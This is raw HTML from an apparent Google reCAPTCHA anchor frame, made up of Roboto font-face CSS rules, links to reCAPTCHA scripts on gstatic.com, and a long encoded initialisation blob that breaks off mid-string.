  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="trCDN8pvU0EZlm7xG7XjSg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="trCDN8pvU0EZlm7xG7XjSg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="trCDN8pvU0EZlm7xG7XjSg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YMOcQcOYwq5ISAvDi8KdOMOMEMOJwpHDvMK/wrLDqmPCv2YFMsOnSX3DtsKbwocUwoDClMK0wrnCtykRw5gQwqvCklrDixl/BydKPcOOw4jDqsOXGcKBRsOcVMOeTBhAUSJ5H8K9wpxBXCjDk8KKwrjCtksfw7fColtYNMKsSzzDicKQw6jDvsO8WTpZD8KASlHCqQM9w7jCgcKDEMOqw4zDoTrCkAzDr2TDkh7Cu8OCw63DpcKuw7gHwr7Dh3LDs8KmLgpxw6MOwqnDlsO0wq3CisO2wpVowpTDoMK/J2rCvX/Cm3R4D8O9bcOgBWxDIxbDm2A5w6c9wpbDt1YCwqwxw4tqDznDrsKhwr/DmcOQQ8OGK8OKfn/[base64]/ClsOTe8KXTMK5wqIofBvDvWkFc8OLw4V+w73Dv8OeZsKmwqjDjiJfUV/[base64]/DgsOGPsKhw6hLQmbCsRAKWMOPw4rCvMKLw43CkMKHwq3CjcOjNhzCscKyKsKXwoDCsjV+J8Ofw4LCt8KLwovDrW7CocOQOHN4d8OAOMKKcBhAVsOYKjnCncKrNAI3w7QCYlNfwqvCpMKMw5/DmsO0dwcQwpcjwo4Rw6LDhiE1wpYrwoLCp8KRV8Kxw7rCl3DCocKHBwAGJ8KBw7rCvHoleTrDgFHDmx1gwq/DhcKnZhrDlAkzEcOHwpjDnmTDscO/wqFkwo9LMnQxdHEUwovCjsOTwoR3KFTDlzfDqMOCw4fDvQjDnsOXDS7DlcKHNcOeWMKawqTCng3CicKhw7fChzDDrcOpw6vDncO1w5Jpw5EHasOpem/Ci8Kcw4/CuVTCocOxw5PDihEqFsOZw57DuCXCkFrCq8KcA1PDl0HCm8Omf2zCrgQGacKuwrzDsyIJXibCgcKvw7wwflkowrTDoxLDqkQvE0Bew7nCnzELaFhvGibCkwdVw6nDmVLCpC7DvsKBwr/[base64]/[base64]/wq5gcMKhwqbDksOwKAnCjS4cwrzCgDEARsKfwrpFY0vDhsOCaCTCk8KlTsKLFcKVLMK4YynDvMOpwq7DisK/w6XCpi8fw61nw4tJwqYVVcOywo8MPyPCqMKKeG/Cjlk8OywQTgbDlsKUw4bCtMOYw6jCoErDtz5PGRnCrEh7N8KVw6jDr8OvwrvDkcOJLcOxaTnDmcKQw7AJw6R2JsOHeMO/ScKdwoFNKB9qQMKkY8OCwoDCtklkBFjDtsOnOjJTdcKEV8OgIyV9E8KCwolxw6dkAWHCsEcvwq3DgwxYVCBnw4LDsMKdwr8hJnbDlMOWwocxdAt/w5gkw6BZHsK5cALCkcOzwoXCvToNI8OkwpYLwqwwa8KXDMO8wrpKAUghMMKEwp7CqBrCiiQpwq1/w7TCnsKww51Mb1PCtkNiw6wvwpPDi8KKS2oSwpfCtkMUIgEiw6TDrMKpQcO3w6XDksOBwojDt8KOwoQjwrdWGzlVc8K0wrvDtQMbw5HDisKgR8Khw6jDrsKiwq/CscOUwpPDp8KPwqXCpyvDvkbCncKpwqtPUcOhwp4GEHbDvxkrAD/[base64]/CjsKWw6kEwolbwo1rZcOGwrTDvTdpwqEiaVVWwqVrwr8KLsK2bcKEw63Cp8Ocw5VxwobChsK2wp7DssOCCBnCuAfDtD43ahBSNUTDv8OlWsKeccOfNMOKCcODX8OTAMO1w7bDvA88bsKHfWQHw6PCghLCjcO3w6zChT/[base64]/DgRTDjQHCnsO5w6bDmsK3a8Oxw63DsTYnw7McwoJ/wp5NR8KGwodGURNQVgbCkm/CkcOZwqHCpjLDrcOMKDrCqsOiw7vCtsOpwoHCuMKRwqJiwpocwrEUajpowoIzwpo1w7/DoHDCqSBuZShiw4bDtz1uw4rDncO+w4rDmAA9KMKgwpEOw6nCgMOQTMOyDyLCnhHCkWjDqh8qw5tmwrrDkhAafsKtXcKnb8K9w4pYIDFrEEDDvsOBcDk0wq3CnwfCvkbCmcKKHcKzw7M0woJ2woogw5bCiCPChid/ZBhsdXrCgzXDhx/DvmVTH8OTwqMrw4jDkXrCpcKdwqDDt8KkXxPDvMK1wr05w7XCp8KIwpkwX8KVdcOdwqbCtMOQwpVkw5QGP8KDwqLCjsKBDcK7w6wvMsKywoo2ZQXDrT7Di8OZaMO6ZMOPw6/DjBoCAcO6WcOVwotYw7Jtw7Jnw6VqDsOtXGDDgVdlw75HLGckV2LChsKXwoZPZMOBw6XDvcOkw4teUR55OsKmw4JNw5xXDz8FXW7CnsKHS2zCssOMw6IpMBXDtcKzwrDCgm3DjgbDkcOaaWjDt14vE0zDisOZwp/[base64]/DsKFwrgew67CrhMSFiwlw43Co0Qvw4kww5xUwpnCusOSwrDCsw9gw5Q9D8KBGcOyY8KCYcKSSWzCqS50b0R8wrfCu8OPV8O3NU3Dr8KFQ8O0w457wpvCp03ChsK6wq/CuEnCjMKswpDDqnjDrW7CtsO2w5/DvMKcJ8KELcKLw6NrG8KSwoFXw73CrsKydcOUwofDl3ZMwqPDqEoSw6luwrvCpD0BwqPCvMOdw5NgFsK1LMOmegTDthcRSD0gIMOxJsKdwqgELxLDshHCnX3Cq8OlwqLDnzUHwoTCqGTCugXDqsOlEMOka8KpwrfDtcO3TsKOw5/Dj8KBBsKww5ZkwpIaK8KdEcKvV8Otw7UxUHvCtcKqw7LDoH0PFELCpsOdQsOzwqZQEcK8w73DjsK2wp3CtMKcw7nDrxjCusKAfMKYPsO+D8OYwogNP8Ovwo0Ew4hOw54JeWfDksODbcO4UD/DuMKKwqXCgwoLw798KnxfwqvCgA/[base64]/CrldBw5/CpsKlw7LCncOZw6fDqRsGwo5qw6/CkMOowpDDjWfCqcKDw75uTX8tAH/CsVNwfArCq0fDtg9cdsKdwq/[base64]/BmwzYMOqwpMiw51ZJU44QBopYMOkw7EmcxImcCvCg8O2eMK/w5bDnFLCvcK0Qj/[base64]/Dj8K7w64WDR/DqgY8wr56wodmE8KawpbCgiwLA8Ohw6YuwqDDvxbCvcO9EcKfM8OXO1HDkwHCiMKQw7PDljZ/aMKSw6jClsOkDlfDlMO9w5UpwoHDm8KgOMOfw6jCuMKBwpDCjsOiwofCvcOmR8Oyw47CvExuChLCo8Khw6/CscOfLSBmAMKpQR9Iw7slwrnDjcOSw73DsEzCtWYlw6JZFcKkJMOsBMKlwo4Lw6nDsXo/[base64]/CkE3Cs8KrfXkuw6BtAMOFKHAcH8K8LMOmw7PCvcK4w4HDgMOfB8KCbh1ew6fCrsKKw7pkw57DlzHCiMOCwpfCtgrCnxzDhQ8awrvCohZyw7/DsDrDo0Rdw7bDpGfDisO7b3/CpsKkwoxVdMOqIj82RsKGw6Vtw4rDpcKtw63Cpyoqb8OUw5fCnMKXwow/wpgRVMKpXQ/[base64]/w5oFw58TY8OUXkrCtMO9wqFcwo/Cl8Ovw6rChMOzGxDCncKrEUjDpnXCpX7Dl8K4w4sHOcONVk4cG009ZFQ/w4DDoikOw7/DqnzDtsO8woQEw6LCtHUXLSzDjnoQSGPDhyw1w7odKT/Cu8Ofwp/CtDBaw4how6TDvcK+wqPDtFrClsOxw7kxwrzDtcK+f8KDCk4Ww74ARsK2XcKVaBhsSMKMwo/Ckx/[base64]/w7nCpHt2wrEUPCjCp8K+w4JGVsKwfk1Jwps+OsOowqzDlUcXwo3DvjrDmsOywqoyGgnCm8KawoUpGS/DnMONWcO6cMOowoYCw5g9KDDDgcOOCMOVEsOPGlvDq1YWw5jCjMOUCUvClmTCjwxWw4/CgCM9HcOie8O3wpbClVQOwpjDiWnDuGbCvXvDllrComjDt8KSwpcNVsKUYyXDqTbCpcOpfsOeUFTDkW/CjFjDiQHCrsOgHyNHwqp1w43DvMKrw4jDk3vCq8OVwrvClsK6VybCuiDDg8OUIsO+U8OhRMKmUsKmw4DDlMOjw7hre13CsSnCq8O9RsORwr7DpcOvRn8jb8K/w654S14fwpo1WRvCgsOgYsKZwqEWKMKDw6I2wo/DsMKlw6DDjMOKwo/CkcKRDmjCoicswqDDlEbCknfCtMOhH8KRw50tK8K4w74oeMOZw6cudHoTwotPw6nCkMO/w7LCrsOAUQoZXsOwwofDp2TCiMO7acK4wrfDpsO6w7PCtAXDhcOgwpNefcOXGlVXP8OmN0jDlEZnasORN8KvwpJ0P8O2wqnCthlrCm8Yw5oJwrfDi8OLwrvDt8KnDyFAV8KCw5R/woPClH9IfcKfwrTClMOgWxtKGMOuw61HwprCjcKpNFDDqWbCq8KWw5Rew4HDqcK8WMK3Hw/Du8OHCVbCnMOawqrCvcKLwp9sw6DCtsKMYcKWTMKcT3rDnMOecsK1wocdYRlbw7DDh8ODFGIkP8OIw6AVwpLCvsOZL8O4w441w5pdU0pJw7lYw75sdw9Aw403w47CnMKGwrLCu8K6V3bCu0bCvMKRw7Uaw4xww4BNw6ghw4hBwrHDvcORa8KhbcOKVD0/[base64]/NsKgw5EEwrfDlcKhwrnCq8OuUXnDo8OoGlDCh8KDw7bCscKwRUHChsK2QcKLwrUIwpvCt8KkXx3Du0toOcOEwojCrCPDpHhVO2zDi8O/RGPCtiDChcOxEhA8FEHDvBzCmcOOQBfDswjDqsOxV8OTw5Eaw63DncOzwo9jw67DjgFewrvCsxHCqjrCo8OUw5oMSyvCr8KDw5TCgBHDjMKYC8OTw4krI8OBRXDCvMKEworDvULDhWRBwp94Cng9bBM4woUbw5TCuGJJQcK+w5R7UsKKw6/CkcKrw6DDswZuwosqw6gWw4diVjzDrysKfsKrwpHDiFDDrRthUmjCgMO/MMOiw6nCnm/Cvi4Rw7EbwoDDiTHDshzDgMOeDMOZw4kWZH3DjsOnC8ODNMOUVMOdU8O/LMK9w7vCoG93w4oOYUA+woJ/[base64]/CjMKAWF7DpRXCncK6EiRcZxIrb8Kcw6BVwqNnRi/[base64]/[base64]/w7rCusKsNX8UMzopP8KEesO0HsOEccOgeg9pLC9KwoZYJcKmOcOUZsOiwpjChMOaw7Nww7jCjkkjwpsGw5vCrcOZRMKBDBwew4LChUMaQk9dexMcw4sESMO3w5PDlBPDvn/Cgm0eM8O9GcKHw4vDgsKXY03DlMKIWSbDmsO3IcKUFgYdZMOgwoLDosOpw6XCv3/DrsKLTsKiw4zDi8KdMcKvIMKuw6VwEjMYw5bCkm7CpcOcRXHDklDClnsyw5/[base64]/w7DCnkJ9K8KlZsOEwrZKHULCtTYawqQSFcOywpJmFFzDjsKBwpE5Ems0wrDCmgw3Cl8EwrB4Y8K8VsOTL3NaXcO5OCzDn0DCjDczBzhaSMOpw7vCi1NOw4QKA28EwqR4M1nDulLCqsOJa0ZcWcOPGcOZwrUQwq3Cp8KCUUJDwp/CqXxxwokDCcOXVAI9LCp/RcOqw6fDo8OhwojCtsOKw4xXwrhWSD3DmMONbEfCvy9AwrFJWMKvwpLDgMKmw7LDjsO8w44Pwokrw7TDm8OfB8O8wp/DuXhjUyrCosKRw4tUw7U7wpQCwpPCryVWbiRADGxlQcOaLcKdSsOjwqvCusKSdcOyw5lfw49bw6AuPAXCizomfT3DlhzCn8KFw5TCmFNxAcOgwrjCr8KDZsOmw5PCp2lIw5/[base64]/DhSvCikjDlQHCu8OZwqfCn8O+Iz9odcKJw4DDo8Oww7fCi8K0KVrCvHzDs8OXWMKsw7F+wo/CncOuwqZww69SKREYwqrCocO6N8KVw5sdwrHCimLClSrDpcOtw5XCv8KDc8Kywowcwo7CmcOGw5JGwrPDrg/DiDbDvDEPwrrCszfCgTRVC8KmZsKqwodzw5TDmcOvE8KjBkNqLsOgw6HCqMK/w57Dr8ODw4/ChMO3PcKnSz7Cl2vDusO1w6LCk8Orw4rCksKWDcO5w4UmXnhNBl/Dq8ObCsOOwq9pw4EEw6bDhcK8w4I8wp/DqsKEfsO/[base64]/wpjCjMK3MVHDkkbDrmbDjnk3WnHClcObwqNdDVrDoWgoMgUjw5BKw7nCrktzfcOTwr9icsKROxopw6R6NcKhw58Cwr96FUh5VsOVwpdAVkDDmcO4KMK0w74FJ8KywoQoXjDDlhnCux7DqU7Dv2Raw7IDasO7wqAkw6UFZRjCkcO4L8K8w43DjFXDuAJlwrXDhD/DvFzCgsOWw63Chxg7UUrCrsOqwpN8wq18NMKAE2vCpcOHwozDgABdPn3ChsOgw7h2T0fCs8Obw7pFw7LDocKNWn52HMKmw7Jwwq3DrcODJsKKw5nCgcKzw4wCcnxwwoDCvyvCncK+wo7DpcK6KsOywoXCsRdaw6/[base64]/DtEk7XRpWGMK1fBjCoMOkwr0hIcOrGcOAw7DDgn3Cl8O6acOzwo0twqNhBhUTwpJAwo0YYsOxP8OlfnJJwrjDisOIwrLCnMOxNcOWw43CjcOXWsKHX1bCoXfCoRHChTPCrcOlwojDkMKIw7rCvQEdDnV2I8Knw5bCsFMLwrJOYVTCpDvDosKjwq7CgAXCilXCtsKIw4/Dh8KPw5fDrjYlUsOGT8K4ABTDqwbDo3nDh8OHRS/Ckj9Qw7MIw7LDv8KqVWoDwrwQw7LDhWbDgErDkijDisOdXCjCq2cdOmUNwrd/w5jDnMK0Zypwwp0jcQZ5fUsMNwPDjMKcwrDDuWDDoWRwEywawqDDj3TDnw7CoMKlGh3DkMK4f1/CgsKeL3crVDMyKlxnEmTDlB93woFjwoEKQcOifsKTwqzDkQwIFcO1QGnCk8KDwpDCksOLwoPCgsO/w4/CpV3Dg8KrEMOAwphaw4fDnGXDqFHCuFYqwoIWVMOdGFzDusKDw55LdcKFEGzCvi8ow6nDrcO2TsKuwptXBMOgwqFCfcOBw7c3CsKEO8O4YD1ewqHDrD3Dn8ONA8K0w6XCrsOlwq5Tw6/CjWjCucOOw4LCtnLDmMKWw7A0w7jCl017w4x/WmLDusKYwrnCpxsTf8K7Q8KoLwBxKUbCi8K5w7PCh8KKwp5+wqPDu8OWYBY2wp7Ct0TDhsKuwrk7HcKCw5LDr8OBCTXDrcOUD37DnD0/wqTCuztbw4ITwp8ww5N/w4HChcOARMKow5dBMwljaMKtw5sXwqhNczdhNjTDoGrCq0dUw4vDoDxJHyAdw7QewovDg8OkDsONwo7Cv8OtWMOgEcOuwoEnw4nCgUN/wo9ewrI2C8OFw5TCvsOAQkHDp8OswqZbMsOVwpPCpMK/WMO3woRkWzLDomNiw4/DkhjCkcO/ZcOcHRokw6rCoghgwo8lS8OzKW/Dn8O6w6UFwqHChcKieMOFw7QEacKXIcOJw50Rw4dSw57Cn8OvwrsDw4zCqsODwoHDsMKBF8OBw4YSaX8cSMOjblLCvXjDoh7DmcKdSl4pw7p6w7QOw7vCugtAwq/ClMKJwq4vOsOwwrXDpjoKwp88al7CiDY7w5AVDhVcBCDDmw0YCXpGwpFCw6hyw6fCgcObw5bDp0LCmzwow7TCqTsVUAzCtcKLbgAGwqpJZB3DocObwpjDojzDtMKPwqBkw7bDiMK/[base64]/Cv8OzTMORIVjDtDkcw7HCo0fDgkULw7taYlExbmVqwoVOSjQrw6bDuSkPJMOQSsOkOFpqbxfCsMKbw7t+wp/[base64]/CscOSJHnDjsKvwpllwpUMwrDCpB8OwrExbh0Uw77CmFptC3YYw6XChgpKVlHDmMKlQhTDrsKpwr1Nw64WTcOVX2BiP8ObRQZLw6F+wrwrw6DDlMOiwr0sMCN1wqFhF8Olwp/Ckj17VxRrw4sVDmzCqcKUwoVMwrkAwo/CosKIw5IZwq9pwqnDg8KBw7nCiGvDvMKAdig3G3Fqw4x8w753QcOjw73DiEE8N0/Dk8Ktw6QZwqosR8Kaw55Hd1rCnAVwwqMjwo/CojfDhAdnw4TDrVXCuTvDo8O8w6c/KSspw59AKcKKUcKGw6fCim/CsT3CjTLDjMOQw5TDgMOQVsODCMK1w4p0wo4+NXxPacOmAcOfwpk9SFN8HH0NR8OyH1l4VQzDo8Krwql7wpIiKQ/Do8OiXMO2CMOjw4rDjsKXHghmw6TDsSNSwotnI8KtU8Kywq/CkHnDtcOGZ8Kjw6tqEQTDscOkwr5lw6k4w47CmsOJb8Kacjd/[base64]/[base64]/[base64]/CicKiK8Kpw5HDmX5cw7pOw5E/MMKdGcODwoZscMKQwrQ1w45CTsOQw6t7KT3Dl8KNwrRgwoRhZ8OjOsKLwr/ChMOjVxtjWQnCjCjDvQLDk8K7f8ODwp7CrsOeHSksHQrCiQ8JCQhDA8KFw4sawp8VbmM8FsOMwoM4esK5wr9bQcKgw7Agw7bDiQPCkgN2P8K5wo7CoMKcw5/CusOSw7DCssOHw4bCp8K2wpV4woxMKcOoQsKLw49bw4zCowFxB34Ub8OUED56TcKRNC7DhxNPc1cGwq3CnsOYw77CnMK5QsOrZMKOWXJawo9Ww7TCg14Sa8KAF3XDnGzCpMKCaGnCncKmBcO9WQNpHMOuD8ORFTzDsi5/wpUdw506Y8OAwpXCgsOZwqzCrMOXw7QpwrJlw4fCr0vCv8Ogw4HCpjPCvcOAwpctP8KFJDLCk8OzPsKoYcKow67CoXTCiMK5asKYI2g3w7LDlcOEw5MAIsKxw5zDvzrDhcKOMcKpw6NowrfChMOxwqPDnwUCw40Aw7TDs8OmfsKCw7rCoMK8bMKCKlxjw7sawpR/[base64]/DkwnCr8O5bWkbPFBGw71UQ8Osw6ZKTi/[base64]/CjjrDtMKwJVl/wp9aN33Crkw9w67DsAnDjsKOUBTCq8OZwpovH8O/JsOnYm3CliIPwp7CmTXCiMKXw4jDo8KGEkZnwrhzw74mJcKGU